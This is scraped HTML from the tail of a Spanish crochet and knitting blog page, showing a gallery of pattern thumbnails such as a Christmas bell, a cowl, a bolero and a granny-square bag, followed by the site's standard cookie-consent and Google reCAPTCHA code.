https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "790732ddf0", post_id : 3585 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"3585","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.391 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 07:16:10 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="F19XSZSivpcbFfxzXdWcRg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="F19XSZSivpcbFfxzXdWcRg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_DwYX-c9TKAvLyk6kOSX2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803376289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>